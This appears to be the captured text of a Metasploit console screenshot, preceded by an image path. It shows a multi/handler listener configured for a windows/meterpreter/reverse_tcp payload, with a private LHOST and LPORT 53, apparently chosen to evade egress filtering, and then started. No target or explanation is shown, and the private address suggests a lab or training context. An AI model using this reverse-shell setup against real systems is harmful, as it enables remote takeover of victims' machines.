 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thr
ead, process, none)
LHOST                      yes       The listen address (an interface may b
e specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf6 exploit(multi/handler) > set LHOST 172.16.27.111
LHOST => 172.16.27.111
msf6 exploit(multi/handler) > set LPORT 53
LPORT => 53
msf6 exploit(multi/handler) > run